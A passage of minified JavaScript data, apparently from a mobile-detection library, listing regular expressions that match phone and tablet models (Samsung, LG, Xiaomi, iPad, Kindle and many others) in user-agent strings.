770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda 